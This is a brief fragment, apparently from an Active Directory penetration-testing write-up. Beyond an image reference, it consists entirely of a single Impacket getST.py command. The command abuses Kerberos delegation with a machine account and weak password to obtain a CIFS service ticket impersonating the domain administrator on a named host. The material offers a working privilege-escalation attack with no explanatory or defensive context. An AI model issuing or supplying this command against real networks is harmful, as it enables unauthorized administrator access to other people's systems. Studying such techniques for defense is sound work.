 python3 getST.py -dc-ip 10.150.127.166 haishi.com/test1\$:123456 -spn cifs/WEB.haishi.com -impersonate administrator